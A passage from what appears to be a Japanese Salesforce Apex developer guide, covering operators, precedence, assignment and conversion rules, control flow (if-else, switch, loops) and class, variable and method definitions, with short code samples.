>=	<code>x &gt;= y</code>	<p>&gt;= 演算子。x が y より大きい場合、式の評価は true になります。そうでない場合、式の評価は false になります。</p> <p>注意:</p> <ul style="list-style-type: none"> <li>2つの値の比較によって <code>null</code> となることはありません。</li> <li>x または y が <code>null</code> で Integer、Double、Date、または Datetime となる場合、式は false となります。</li> <li><code>null</code> 以外の String または ID 値は常に <code>null</code> 値より大きくなります。</li> <li>x および y が ID の場合、それらは同じデータ型のオブジェクトを参照する必要があります。そうでない場合、ランタイムエラーが発生します。</li> <li>x または y のいずれかが ID でもう一方の値が String の場合、String 値は ID として検証され、処理されます。</li> <li>x および y を Boolean とすることはできません。</li> <li>2つの文字列の比較は、コンテキストユーザのロケールにしたがって実行され、大文字と小文字を区別しません。</li> </ul>
!=	<code>x != y</code>	<p>不等値演算子。x の値が y の値と等しくない場合、式の評価は true になります。そうでない場合、式の評価は false になります。</p> <p>注意:</p> <ul style="list-style-type: none"> <li>!= を使用した文字列の比較では、大文字と小文字を区別しない</li> <li>Java とは異なり、Apex の != はユーザ定義の型を除き、参照が同等であるかではなく、オブジェクト値が同等であるかを比較します。</li> <li>sObjects および sObject 配列に対し、!= は結果を返す前にすべての sObject 項目の詳細なチェックを実行します。</li> <li>レコードに関して、項目のさまざまな値がレコードに存在する場合、!= は true に評価します。</li> <li>ユーザ定義の型は参照によって比較されます。つまり、2つのオブジェクトはメモリ内の異なる場所を参照する場合にのみ異なるものとみなされます。equals メソッドと hashCode メソッドをクラスに指定してオブジェクト値が比較されるようにすることで、このデフォルトの比較動作を上書きできます。</li> <li>x または y をリテラルの <code>null</code> にできます。</li> <li>2つの値の比較によって <code>null</code> となることはありません。</li> </ul>
!==	<code>x !== y</code>	<p>厳密な不等値演算子。x および y がメモリ内のまったく同じ場所を参照しない場合、式の評価は true になります。そうでない場合、式の評価は false になります。</p>

演算子	構文	説明
+	$x + y$	<p>加算演算子。次のルールに従って、<math>x</math> の値を <math>y</math> の値に加算します。</p> <ul style="list-style-type: none"> <li><math>x</math> および <math>y</math> が Integer または Double の場合、<math>x</math> の値を <math>y</math> の値に加算します。Double が使用される場合、結果は Double となります。</li> <li><math>x</math> が Date で <math>y</math> が Integer の場合、指定した日数を増分した新しい Date を返します。</li> <li><math>x</math> が Datetime で <math>y</math> が Integer または Double の場合、指定した日数を増分した新しい Date を返します。小数点以下の値は 1 日未満の部分に相当します。</li> <li><math>x</math> が String で <math>y</math> が String またはその他のデータ型の <code>null</code> 以外の引数である場合、<math>y</math> を <math>x</math> の末尾に連結します。</li> </ul>
-	$x - y$	<p>減算演算子。次のルールに従って、<math>x</math> の値から <math>y</math> の値を減算します。</p> <ul style="list-style-type: none"> <li><math>x</math> および <math>y</math> が Integer または Double の場合、<math>y</math> の値を <math>x</math> の値から減算します。Double が使用される場合、結果は Double となります。</li> <li><math>x</math> が Date で <math>y</math> が Integer の場合、指定した日数を減分した新しい Date を返します。</li> <li><math>x</math> が Datetime で <math>y</math> が Integer または Double の場合、指定した日数を減分した新しい Date を返します。小数点以下の値は 1 日未満の部分に相当します。</li> </ul>
*	$x * y$	<p>乗算演算子。Integer または Double の <math>x</math> と、Integer または Double の <math>y</math> を乗算します。Double が使用されると、結果は Double になります。</p>
/	$x / y$	<p>除算演算子。Integer または Double の <math>x</math> を、Integer または Double の <math>y</math> で除算します。Double が使用されると、結果は Double になります。</p>
!	<code>!x</code>	<p>論理補数演算子。Boolean の値を反転し、true は false に、false を true にします。</p>
-	<code>-x</code>	<p>単項否定演算子。Integer または Double の <math>x</math> を -1 で乗算します。正の等価 <code>+</code> も構文的に有効ですが、数学的效果はありません。</p>
++	<code>x++</code> <code>++x</code>	<p>インクリメント演算子。1 を数値型の変数 <math>x</math> の値に加算します。プレフィックスとして付けた場合 (<code>++x</code>)、式の評価は増分後の <math>x</math> の値になります。ポストフィックスとして付けた場合 (<code>x++</code>)、式の評価は増分前の <math>x</math> の値になります。</p>
--	<code>x--</code> <code>--x</code>	<p>デクリメント演算子。1 を数値型の変数 <math>x</math> の値から減算します。プレフィックスとして付けた場合 (<code>--x</code>)、式の評価は減分後の <math>x</math> の値になります。ポストフィックスとして付けた場合 (<code>x--</code>)、式の評価は減分前の <math>x</math> の値になります。</p>

演算子	構文	説明
&	<code>x &amp; y</code>	ビット単位の AND 演算子。x の各ビットと y の対応するビットを AND 演算します。両方のビットが 1 に設定されると結果ビットは 1 に設定されます。この演算子は Long または Integer には適用されません。
	<code>x   y</code>	ビット単位の OR 演算子。x の各ビットと y の対応するビットを OR 演算します。少なくとも 1 つのビットが 1 に設定されると結果ビットは 1 に設定されます。この演算子は Long または Integer には適用されません。
^	<code>x ^ y</code>	ビット単位の排他的 OR 演算子。x の各ビットと y の対応するビットを排他的 OR 演算します。1 つのみのビットが 1 に設定され、他のビットが 0 に設定されると、結果ビットは 1 に設定されます。
^=	<code>x ^= y</code>	ビット単位の排他的 OR 演算子。x の各ビットと y の対応するビットを排他的 OR 演算します。1 つのみのビットが 1 に設定され、他のビットが 0 に設定されると、結果ビットは 1 に設定されます。排他的 OR 演算の結果を x に割り当てます。
<<	<code>x &lt;&lt; y</code>	ビット単位の左シフト演算子。x の各ビットを y ビット分左にシフトします。上位の順位のビットが失われ、新しい右側のビットが 0 に設定されます。
>>	<code>x &gt;&gt; y</code>	ビット単位の右シフト符号付き演算子。x の各ビットを y ビット分右にシフトします。下位の順位のビットが失われ、新しい左のビットが、y が正の値の場合は 0 に、y が負の値の場合は 1 に設定されます。
>>>	<code>x &gt;&gt;&gt; y</code>	ビット単位の右シフト符号なし演算子。x の各ビットを y ビット分右にシフトします。下位の順位のビットが失われ、y のすべての値で、新しい左側のビットが 0 に設定されます。
()	(x)	小括弧。式 x の優先順位を評価します。複合式で第一優先として評価します。

## 演算子の優先順位

演算子は、規則に従った順序で解釈されます。

Apex では、次の演算子の優先順位の規則を使用します。

優先順位	演算子	説明
1	{ } ( ) ++ --	グループ化と、プレフィックスインクリメントおよびデクリメント
2	! -x +x (type) new	単項否定、型キャスト、およびオブジェクト作成

優先順位	演算子	説明
3	* /	乗算および除算
4	+ -	加算および減算
5	< <= > >= instanceof	大なり記号および小なり記号、参照テスト
6	== !=	比較: 等しい、等しくない
7	&&	論理 AND
8		論理 OR
9	= += -= *= /= &=	代入演算子

## コメント

Apex コードでは、単一のコメントと複数のコメントを使用できます。

- 1行のコメントを作成するには、//を使用します。//の右側の同じ行にあるすべての文字は、パーサーで無視されます。次に例を示します。

```
Integer i = 1; // This comment is ignored by the parser
```

- 複数のコメントを作成するには、コメントブロックの冒頭から末尾までを/\*と\*/で囲みます。次に例を示します。

```
Integer i = 1; /* This comment can wrap over multiple
                lines without getting interpreted by the
                parser. */
```

## 代入ステートメント

代入ステートメントは、値を変数に代入するステートメントです。

通常、代入ステートメントは次の2つの形式のいずれかです。

```
[LValue] = [new_value_expression];
[LValue] = [[inline_soql_query]];
```

上記の形式で、[LValue]は、代入演算子の左側に入力できる式を表します。その具体的な内容は次のとおりです。

- 単純な変数。次に例を示します。

```
Integer i = 1;
Account a = new Account();
Account[] accts = [SELECT Id FROM Account];
```

- 参照解決されたリスト要素。次に例を示します。

```
ints[0] = 1;
accts[0].Name = 'Acme';
```

- コンテキストユーザが編集権限を持つ sObject 項目参照。次に例を示します。

```
Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');

// IDs cannot be set prior to an insert call
// a.Id = '00300000003T2PGAA0';

// Instead, insert the record. The system automatically assigns it an ID.
insert a;

// Fields also must be writable for the context user
// a.CreatedDate = System.today(); This code is invalid because
//                                     createdDate is read-only!

// Since the account a has been inserted, it is now possible to
// create a new contact that is related to it
Contact c = new Contact(LastName = 'Roth', Account = a);

// Notice that you can write to the account name directly through the contact
c.Account.Name = 'salesforce.com';
```

代入は必ず参照によって行われます。次に例を示します。

```
Account a = new Account();
Account b;
Account[] c = new Account[]{};
a.Name = 'Acme';
b = a;
c.add(a);

// These asserts should now be true. You can reference the data
// originally allocated to account a through account b and account list c.
System.assertEquals(b.Name, 'Acme');
System.assertEquals(c[0].Name, 'Acme');
```

同様に、2つのリストがメモリ内の同じ値を示すことができます。次に例を示します。

```
Account[] a = new Account[]{new Account()};
Account[] b = a;
a[0].Name = 'Acme';
System.assert(b[0].Name == 'Acme');
```

= のほか、有効な割り当て演算子には +=、\*=、/=、|=、&=、++、および -- があります。「[式の演算子](#)」(ページ 45)を参照してください。

## 変換の規則

通常、Apex では、あるデータ型を別のデータ型に変換する場合、明示的に行う必要があります。たとえば、Integer データ型の変数を暗黙的に String に変換することはできません。string.format メソッドを使用する必要があります。ただし、一部のデータ型はメソッドを使用せず暗黙的に変換できます。

Number はデータ型の階層です。下位の数値型の変数は常に、明示的に変換せずに、より高位のデータ型に割り当てることができます。次に示すのは数値の階層です(下位から上位の順)。

### 1. Integer

2. Long
3. Double
4. Decimal

 **メモ:** 値が下位のデータ型数値から上位のデータ型数値に渡されると、その値は数値の上位のデータ型に変換されます。

この階層と暗黙的な変換は、Java の数値階層とは異なります。Java の数値階層では基本のインターフェース数値が使用され、オブジェクトの暗黙的な変換は行われません。

数値の他にも、暗黙的に変換できるデータ型があります。以下の規則が適用されます。

- ID は常に String に割り当てることができる。
- String を ID に割り当てることができる。ただし、実行時、値が正当な ID であることを確認します。正当でない場合、実行時例外が発生します。
- いつでも `instanceOf` キーワードを使用して文字列が ID かどうかをテストできる。

## データ型に関するその他の考慮事項

### 数値のデータ型

数値は、Long の L または Double または Decimal の .0 が追加されていない限り、Integer 値です。たとえば、式 `Long d = 123;` は、d という Long 型の変数を宣言し、Integer 型の数値 (123) に割り当てて明示的に Long 型に変換されます。右側の Integer 型の値は、Integer の範囲内にあるため割り当てに成功しますが、右側の数値が Integer 型の最大値を超える場合、コンパイルエラーが発生します。この場合、数値に L を追加することによって、より範囲の広い Long 型の値にします。これは `Long d = 2147483648L;` のように表します。

### データ型の値のオーバーフロー

現在の型の最大値よりも大きな値を生成する演算をオーバーフローと言います。たとえば、`Integer i = 2147483647 + 1;` では、2147483647 が Integer の最大値であり、それに 1 を加算したことで Integer の負の最小値 -2147483648 に戻されてしまうため、値 -2147483648 となります。

演算によって現在の型の最大値よりも大きな結果が生成される場合、最大値を超える計算値がオーバーフローしてしまうため、最終結果は不正な値となります。たとえば、式 `Long MillsPerYear = 365 * 24 * 60 * 60 * 1000;` は、右側の Integer の生成値が最大値を超えてオーバーフローするため、不正な結果となります。そのため、最終的な値は予想されたものと異なります。これは、演算に使用している数値または変数の型が結果を保持するのに十分な大きさであるように指定することで回避できます。この例では、数値に L を追加して Long 型にすることによって、中間の結果が Long 型でありオーバーフローが起こらないようにしています。次の例では、Long 型の数値を乗算することによって、1 年あたりのミリ秒を正しく計算する方法を示します。

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```

### 除算における端数の消失

Integer または Long 型の数値を除算するとき、結果の端数が発生した場合、それは Double 型や Decimal 型への暗黙的な変換を実行する前に除外されてしまいます。たとえば、`Double d = 5/3;` は、実際の結果 (1.666...) が Integer 型であり、暗黙的に Double 型に変換される前に 1 に丸められるため、1.0 を返します。端数の値を維持するには、除算で Double 型または Decimal 型の数値を使用する必要があります。たとえば、`Double d`

`= 5.0/3.0;` は、5.0 と 3.0 が Double 型の値であるため 1.6666666666666667 を返します。指数が Double 型である結果を生み出すため、端数の値が除外されません。

## フローの制御ステートメント

Apex では、コード実行フローを制御する if-else ステートメント、switch ステートメント、およびループが提供されています。通常、ステートメントは表示されている順番で行ごとに実行されます。フローの制御ステートメントを使用して、Apex コードが特定の条件に基づいて実行されるようにしたり、コードブロックを繰り返し実行したりすることができます。

このセクションの内容:

### 条件 (If-Else) ステートメント

Apex の条件ステートメントは、Java と同じように動作します。

### switch ステートメント

式が複数の値のいずれかと一致するかどうかをテストし、それに応じて分岐する switch ステートメントが Apex で提供されます。

### ループ

Apex では、5 種類の手続き型ループをサポートしています。

## 条件 (If-Else) ステートメント

Apex の条件ステートメントは、Java と同じように動作します。

```
if ([Boolean_condition])
    // Statement 1
else
    // Statement 2
```

else の部分は常に省略可能で、最も近い if にグループ化されます。次に例を示します。

```
Integer x, sign;
// Your code
if (x <= 0) if (x == 0) sign = 0; else sign = -1;
```

上記は、次のステートメントと同等です。

```
Integer x, sign;
// Your code
if (x <= 0) {
    if (x == 0) {
        sign = 0;
    } else {
        sign = -1;
    }
}
```

繰り返しの `else if` ステートメントも使用できます。次に例を示します。

```
if (place == 1) {
    medal_color = 'gold';
} else if (place == 2) {
    medal_color = 'silver';
} else if (place == 3) {
    medal_color = 'bronze';
} else {
    medal_color = null;
}
```

## switch ステートメント

式が複数の値のいずれかと一致するかどうかをテストし、それに応じて分岐する `switch` ステートメントが Apex で提供されます。

構文は次のとおりです。

```
switch on expression {
    when value1 { // when block 1
        // code block 1
    }
    when value2 { // when block 2
        // code block 2
    }
    when value3 { // when block 3
        // code block 3
    }
    when else { // default block, optional
        // code block 4
    }
}
```

`when` の値は、1つの値、複数の値、または `sObject` 型のいずれかになります。次に例を示します。

```
when value1 {
}
```

```
when value2, value3 {
}
```

```
when TypeName VariableName {
}
```

`switch` ステートメントでは、式が評価されて、一致する `when` の値のコードブロックが実行されます。一致する値がない場合、`when else` コードブロックが実行されます。`when else` ブロックがない場合、アクションは実行されません。

 **メモ:** フォールスルーはありません。コードブロックが実行されると、`switch` ステートメントは終了します。

Apex `switch` ステートメントの式では、次のいずれかの型になります。

- Integer

- Long
- sObject
- String
- Enum

## when ブロック

各 `when` ブロックには、式と照合する値が含まれます。これらの値には、次のいずれかの形式を使用できません。

- `when literal {}` (`when` ブロックに複数のカンマ区切りのリテラル句を使用可能)
- `when SObjectType identifier {}`
- `when enum_value {}`

値 `null` はすべての型で有効な値です。

各 `when` 値は一意である必要があります。たとえば、リテラル `x` は1つの `when` ブロック句でのみ使用できません。`when` ブロックは1回のみ照合されます。

## when else ブロック

式に一致する `when` 値がない場合、`when else` ブロックが実行されます。

- 📌 **メモ:** 必須ではありませんが、特に列挙型を使用する場合は `when else` ブロックを含めることをお勧めします。管理パッケージで提供される列挙値を使用して `switch` ステートメントを作成すると、パッケージの新しいバージョンに追加の列挙値が含まれる場合は、コードが適切に動作しないことがあります。この問題を回避するには、予期しない値を処理する `when else` ブロックを含めます。

`when else` ブロックを含める場合、`switch` ステートメントの最後のブロックにする必要があります。

## リテラルでの例

リテラル `when` 値を使用して、Integer、Long、String 型を切り替えることができます。文字列の句は大文字と小文字を区別します。たとえば、「orange」は「ORANGE」とは異なる値です。

### 単一値の例

次の例では、`when` 値に整数リテラルを使用します。

```
switch on i {
  when 2 {
    System.debug('when block 2');
  }
  when -3 {
    System.debug('when block -3');
  }
  when else {
    System.debug('default');
  }
}
```

### null 値の例

Apex のすべての型は null にすることができるため、when 値を null にできます。

```
switch on i {
  when 2 {
    System.debug('when block 2');
  }
  when null {
    System.debug('bad integer');
  }
  when else {
    System.debug('default ' + i);
  }
}
```

### 複数値の例

Apex switch ステートメントはフォールスルーしませんが、when 句に照合する複数のリテラル値を含めることができます。Apex switch ステートメントをネストして、when 句内で複数の実行パスを提供することもできます。

```
switch on i {
  when 2, 3, 4 {
    System.debug('when block 2 and 3 and 4');
  }
  when 5, 6 {
    System.debug('when block 5 and 6');
  }
  when 7 {
    System.debug('when block 7');
  }
  when else {
    System.debug('default');
  }
}
```

### メソッドの例

可変式で切り替える代わりに、次の例ではメソッドコールの結果で切り替えます。

```
switch on someInteger(i) {
  when 2 {
    System.debug('when block 2');
  }
  when 3 {
    System.debug('when block 3');
  }
  when else {
    System.debug('default');
  }
}
```

## sObject での例

sObject 値で切り替える場合、`instanceof` チェックとキャストを暗黙的に実行できます。たとえば、if-else ステートメントを使用する次のコードがあります。

```
if (subject instanceof Account) {
    Account a = (Account) subject;
    System.debug('account ' + a);
} else if (subject instanceof Contact) {
    Contact c = (Contact) subject;
    System.debug('contact ' + a);
} else {
    System.debug('default');
}
```

このコードを次の `switch` ステートメントで置き換えて簡略化できます。

```
switch on subject {
    when Account a {
        System.debug('account ' + a);
    }
    when Contact c {
        System.debug('contact ' + c);
    }
    when null {
        System.debug('null');
    }
    when else {
        System.debug('default');
    }
}
```

 **メモ:** when ブロックごとに 1 つの sObject 型を使用できます。

## 列挙での例

列挙 when 値を使用する `switch` ステートメントでは `when else` ブロックは必須ではありませんが、使用することをお勧めします。when ブロック句ごとに複数の列挙値を使用できます。

```
switch on season {
    when WINTER {
        System.debug('boots');
    }
    when SPRING, SUMMER {
        System.debug('sandals');
    }
    when else {
        System.debug('none of the above');
    }
}
```

## ループ

Apex では、5 種類の手続き型ループをサポートしています。

次の種類の手続き型ループがサポートされます。

- `do {statement} while (Boolean_condition);`
- `while (Boolean_condition) statement;`
- `for (initialization; Boolean_exit_condition; increment) statement;`
- `for (variable : array_or_set) statement;`
- `for (variable : [inline_soql_query]) statement;`

すべてのループは、次のループ制御構文を使用できます。

- `break;` ループ全体を終了します。
- `continue;` ループの次の反復にスキップします。

このセクションの内容:

1. [Do-While ループ](#)
2. [While ループ](#)
3. [For ループ](#)

### Do-While ループ

Apex `do-while` ループは、特定の Boolean 条件が `true` である限り、コードのブロックを繰り返し実行します。構文は次のとおりです。

```
do {  
    code_block  
} while (condition);
```

 **メモ:** `code_block` は必ず中括弧 `{}` で囲まれている必要があります。

Java の場合と同様、Apex `do-while` ループは、最初のループが実行されるまで、Boolean 条件ステートメントをチェックしません。そのため、コードブロックは必ず少なくとも 1 回は実行されます。

次のコード例は、1 から 10 の数値をデバッグログに出力します。

```
Integer count = 1;  
  
do {  
    System.debug(count);  
    count++;  
} while (count < 11);
```

## While ループ

Apex `while` ループは、特定の Boolean 条件が `true` である限り、コードのブロックを繰り返し実行します。構文は次のとおりです。

```
while (condition) {  
    code_block  
}
```

- ☑ **メモ:** `code_block` に複数のステートメントが含まれる場合にのみ、このブロックを中括弧({})で囲む必要があります。

`do-while` と異なり、`while` ループは、最初のループが実行される前に Boolean 条件ステートメントをチェックします。その結果、コードブロックが実行されない場合もあります。

次のコード例は、1 から 10 の数値をデバッグログに出力します。

```
Integer count = 1;  
  
while (count < 11) {  
    System.debug(count);  
    count++;  
}
```

## For ループ

Apex では、`for` ループの次の 3 つのバリエーションを使用できます。

- 従来の `for` ループ:

```
for (init_stmt; exit_condition; increment_stmt) {  
    code_block  
}
```

- リスト反復またはセット反復の `for` ループ:

```
for (variable : list_or_set) {  
    code_block  
}
```

ここで、`variable` は、`list_or_set` と同じプリミティブデータ型または `sObject` 型である必要があります。

- SOQL `for` ループ:

```
for (variable : [soql_query]) {  
    code_block  
}
```

または

```
for (variable_list : [soql_query]) {  
    code_block  
}
```

`variable` および `variable_list` は、`soql_query` で返される `sObject` と同じデータ型である必要があります。

- ☑ **メモ:** `code_block` に複数のステートメントが含まれる場合にのみ、このブロックを中括弧({})で囲む必要があります。

それぞれについて、後のセクションで詳細に説明します。

このセクションの内容:

[従来の For ループ](#)

[リスト反復またはセット反復の For ループ](#)

[コレクションの繰り返し処理](#)

## 従来の For ループ

Apex の従来の `for` ループは、Java その他の言語で使用される従来の構文に対応しています。構文は次のとおりです。

```
for (init_stmt; exit_condition; increment_stmt) {
    code_block
}
```

この種類の `for` ループを実行すると、Apex ランタイムエンジンは、次の手順を順番に実行します。

1. ループの `init_stmt` コンポーネントを実行します。このステートメントで複数の変数の宣言、初期設定、またはその両方を行えます。
2. `exit_condition` チェックを実行します。true の場合、ループは続行します。false の場合、ループは終了します。
3. `code_block` を実行します。
4. `increment_stmt` ステートメントを実行します。
5. 手順2に戻ります。

次のコード例は、1から10の数値をデバッグログに出力します。構文を実証するために、追加の初期設定変数 `j` が挿入されています。

```
for (Integer i = 0, j = 0; i < 10; i++) {
    System.debug(i+1);
}
```

## リスト反復またはセット反復の For ループ

リスト反復またはセット反復の `for` ループは、リスト内またはセット内のすべての要素を反復します。構文は次のとおりです。

```
for (variable : list_or_set) {
    code_block
}
```

ここで、`variable` は、`list_or_set` と同じプリミティブデータ型または `sObject` 型である必要があります。

この種類の `for` ループを実行すると、Apex ランタイムエンジンは `variable` を `list_or_set` の各要素に割り当て、各値で `code_block` を実行します。

たとえば、次のコードは、1 から 10 の数値をデバッグログに出力します。

```
Integer[] myInts = new Integer[]{1, 2, 3, 4, 5, 6, 7, 8, 9, 10};

for (Integer i : myInts) {
    System.debug(i);
}
```

## コレクションの繰り返し処理

コレクションはリスト、セット、または対応付けで構成されます。コレクションの繰り返し処理中にコレクションの要素を変更することはできません。変更するとエラーが発生します。要素を含むコレクションの繰り返し処理中に、要素を直接追加したり、削除したりしないでください。

### 繰り返し処理中の要素の追加

リスト、セットまたは対応付けの繰り返し処理中に要素を追加するには、新しい要素を一時的なリスト、セット、または対応付けに保存し、コレクションの処理が完了した後で元のコレクションに追加します。

### 繰り返し処理中の要素の削除

リストの繰り返し処理中に要素を削除するには、新しいリストを作成し、保存する要素をコピーします。または、削除する要素を一時的なリストに追加して、コレクションの処理が完了した後で削除することもできます。

 **メモ:** `List.remove` メソッドは線形的に処理を実行します。このメソッドを使用して要素を削除する場合は、時間とリソースを要します。

対応付けまたはセットの繰り返し処理中に要素を削除するには、削除するキーを一時的なリストに保存し、コレクションの処理が完了した後で削除します。

## クラス、オブジェクトおよびインターフェース

Apex クラスは、Java 内の対応する機能に基づいてモデル化されています。クラスの定義、インスタンス化、および拡張を行い、インターフェース、Apex クラスのバージョン、プロパティ、およびその他の関連するクラス概念を操作します。

このセクションの内容:

### 1. クラス

Java と同じように、Apex ではクラスを作成できます。クラスは、オブジェクトを作成するためのテンプレート、つまり設計図です。オブジェクトはクラスのインスタンスです。

## 2. インターフェース

インターフェースは、メソッドが実装されていないクラスのようなものです。メソッドの署名はありますが、各メソッドの本文は空です。インターフェースを使用するには、インターフェースに含まれるすべてのメソッドの本文を提供することによって、別のクラスがインターフェースを実装する必要があります。

## 3. キーワード

Apex は、キーワード `final`、`instanceof`、`super`、`this`、`transient`、`with sharing`、および `without sharing` を提供します。

## 4. アノテーション

Apex アノテーションは、メソッドまたはクラスの使用方法を変更するもので、Java のアノテーションと似ています。アノテーションは先頭が `@` 記号から始まり、適切なキーワードがそれに続きます。

## 5. クラスとキャスト

通常、すべての型情報は実行時に利用できます。つまり、Apex はキャストを許可しています。キャストとは、あるクラスのデータ型を別のクラスのデータ型として割り当てることです。ただし、割り当てるクラスが元のクラスのサブクラスである場合に限り、あるデータ型のオブジェクトを別のデータ型に変換する場合にキャストを使用します。

## 6. Apex クラスと Java クラスの違い

Apex クラスと Java クラスは同じように動作しますが、大きな違いがいくつかあります。

## 7. クラス定義の作成

クラスエディタを使用して、Salesforce のクラスを作成します。

## 8. 名前空間プレフィックス

Salesforce アプリケーションは、名前空間プレフィックスの使用をサポートしています。名前空間プレフィックスを管理対象の AppExchange パッケージで使用して、カスタムオブジェクトと項目名を他の組織で使用されている名前と区別します。

## 9. Apex コードのバージョン

下位互換性を持たせるため、クラスおよびトリガは、特定の Salesforce API バージョンのバージョン設定と共に保存されます。

## 10. カスタムデータ型のリストと並び替え

リストには、ユーザ定義型 (Apex クラス) のオブジェクトを含めることができます。ユーザ定義型のリストは並び替えできます。

## 11. 対応付けのキーとセットでのカスタムデータ型の使用

独自の Apex クラスのインスタンスを対応付けとセットに追加できます。

# クラス

Java と同じように、Apex ではクラスを作成できます。クラスは、オブジェクトを作成するためのテンプレート、つまり設計図です。オブジェクトはクラスのインスタンスです。

たとえば、`PurchaseOrder` クラスは、注文全体と 1 つの注文に対するすべての操作を示します。

`PurchaseOrder` クラスの 1 つのインスタンスが、送受信する特定の注文にあたります。

すべてのオブジェクトには、状態と動作、つまりオブジェクト自体に関する情報とオブジェクトが実行できる処理があります。`PurchaseOrder` オブジェクトの状態、つまりオブジェクト自体の情報には、送信元のユーザ、

作成日時、重要性を表すフラグの有無などがあります。PurchaseOrder の動作、つまり実行できる処理には、在庫の確認、製品の出荷、または顧客への通知が含まれます。

クラスには、変数とメソッドが含まれます。変数は、オブジェクトの Name や Type など、オブジェクトの状態を指定するために使用されます。これらの変数はクラスに関連付けられており、クラスのメンバーであるため、一般にメンバー変数と呼ばれます。メソッドは、getOtherQuotes や copyLineItems など、動作を制御するために使用されます。

クラスには、他のクラス、例外種別、および初期化コードを含めることができます。

インターフェースは、メソッドが実装されていないクラスのようなものです。メソッドの署名はありますが、各メソッドの本文は空です。インターフェースを使用するには、インターフェースに含まれるすべてのメソッドの本文を提供することによって、別のクラスがインターフェースを実装する必要があります。

クラス、オブジェクト、およびインターフェースに関する詳細については、<http://java.sun.com/docs/books/tutorial/java/concepts/index.html> を参照してください。

Apex には、クラスのほか、データベーストリガと同様のトリガもあります。トリガとは、データベース操作の前または後に実行する Apex コードです。「**トリガ**」を参照してください。

このセクションの内容:

1. [Apex クラス定義](#)
2. [クラス変数](#)
3. [クラスメソッド](#)
4. [コンストラクタの使用](#)
5. [アクセス修飾子](#)
6. [静的メソッドとインスタンスメソッド、変数、初期化コード](#)

Apex では、静的メソッド、変数、および初期化コードを設定できます。ただし、Apex クラスを静的にすることはできません。また、インスタンスメソッド、メンバー変数、および初期化コード(修飾子を含まない)とローカル変数も設定できます。
7. [Apex のプロパティ](#)
8. [クラスの拡張](#)

クラスを拡張して、より特化した動作を指定できます。
9. [拡張クラスの例](#)

## Apex クラス定義

Apex では、最上位クラス(外部クラスとも呼ぶ)と、クラス内に定義されているクラスである内部クラスの両方を定義できます。内部クラスは、1つ下のレベルのみです。次に例を示します。

```
public class myOuterClass {
    // Additional myOuterClass code here
    class myInnerClass {
        // myInnerClass code here
    }
}
```

クラスを定義するには、次を指定します。

#### 1. アクセス修飾子:

- 最上位クラスの宣言には、`public` または `global` などのアクセス修飾子の1つを使用する必要があります。
- 内部クラスの宣言にはアクセス修飾子を使用する必要はありません。

#### 2. 省略可能な定義修飾子(`virtual` や `abstract` など)

#### 3. 必須: クラス名の前に付ける `class` キーワード

#### 4. 必要に応じて拡張および実装、またはそのいずれか

- ☑ **メモ:** クラス名に標準オブジェクト名を使用しないでください。使用すると、予期しない結果が生じます。標準オブジェクトの一覧は、『Salesforce のオブジェクトリファレンス』を参照してください。

クラスを定義するには、次の構文を使用します。

```
private | public | global
[virtual | abstract | with sharing | without sharing]
class ClassName [implements InterfaceNameList] [extends ClassName]
{
// The body of the class
}
```

- `private` アクセス修飾子は、このクラスがローカルで表示される、つまり、コードのこのセクションのみで表示されることを宣言します。これが内部クラスのデフォルトアクセスです。つまり、内部クラスにアクセス修飾子を指定しない場合、`private` とみなされます。このキーワードは内部クラス(または `@isTest` アノテーションでマークされた最上位のテストクラス)でのみ使用できます。
- `public` アクセス修飾子は、このクラスがアプリケーションや名前空間で表示されることを宣言します。
- `global` アクセス修飾子は、このクラスがすべての Apex コードで表示されることを宣言します。 `webservice` キーワードで定義されているメソッドを含むすべてのクラスは `global` として宣言する必要があります。メソッド、または内部クラスを `global` として宣言した場合、最上位(外部)クラスも `global` として宣言する必要があります。
- `with sharing` および `without sharing` の各キーワードはこのクラスの共有モードを指定します。詳細は、『[with sharing、without sharing、および inherited sharing キーワードの使用](#)」(ページ 93)を参照してください。
- `virtual` 定義修飾子は、このクラスが拡張や上書きを許可することを宣言します。クラスが `virtual` として定義されていない場合、`override` キーワードを使用したメソッドの上書きはできません。
- `abstract` 定義修飾子は、このクラスに抽象メソッド(署名のみが宣言され、本文が定義されていないメソッド)が含まれることを宣言します。

#### ☑ **メモ:**

- クラスが「管理-リリース済み」パッケージバージョンでアップロードされた後に、抽象メソッドを `global` クラスに追加することはできません。
- 「管理-リリース済み」パッケージのクラスが仮想の場合、そこに追加できるメソッドも仮想であり、実装があることが必要です。

- インストール済み管理パッケージのグローバルクラスの `public` または `protected` 仮想メソッドは上書きできません。

管理パッケージについての詳細は、「[パッケージとは?](#)」(ページ 714)を参照してください。

クラスは複数のインターフェースを実装できますが、既存のクラスを1つしか拡張できません。この制限は、Apexが複数の継承をサポートしていないことを意味しています。リストのインターフェース名はカンマで区切られています。インターフェースについての詳細は、「[インターフェース](#)」(ページ 85)を参照してください。メソッドと変数のアクセス修飾子についての詳細は、「[アクセス修飾子](#)」(ページ 72)を参照してください。

関連トピック:

[ドキュメント表記規則](#)

[Salesforce ヘルプ: Apex クラスの管理](#)

[Salesforce ヘルプ: 開発者コンソールの機能](#)

## クラス変数

変数を宣言するには、次を指定します。

- 省略可能: `public`、`final`、`static` などの修飾子。
- 必須: `string`、`boolean` などの変数のデータ型。
- 必須: 変数の名前。
- 省略可能: 変数の値。

変数を定義するには、次の構文を使用します。

```
[public | private | protected | global] [final] [static] data_type variable_name
[= value]
```

次に例を示します。

```
private static final Integer MY_INT;
private final Integer i = 1;
```

## クラスメソッド

メソッドを定義するには、次を指定します。

- 省略可能: `public` や `protected` などの修飾子。
- 必須: `String` や `Integer` など、メソッドが返す値のデータ型。メソッドが値を返さない場合は、`void` を使用します。
- 必須: カンマで区切られたメソッドの入力パラメータのリスト。括弧 ( ) で囲まれます。各パラメータの前にデータ型を指定します。パラメータがない場合は、1組の空の括弧を使用します。メソッドに指定できるパラメータは 32 個までです。
- 必須: 中括弧 { } で囲まれたメソッドの本文。ローカル変数宣言を含めたメソッドのすべてのコードがここに含まれます。

メソッドを定義するには、次の構文を使用します。

```
[public | private | protected | global] [override] [static] data_type method_name
(input parameters)
{
// The body of the method
}
```

- 📌 **メモ:** `override` を使用して上書きできるのは、`virtual` または `abstract` として定義されたクラスのメソッドのみです。

次に例を示します。

```
public static Integer getInt() {
    return MY_INT;
}
```

Java の場合と同様に、結果が別の変数に割り当てられない場合、値を返すメソッドもステートメントとして実行できます。

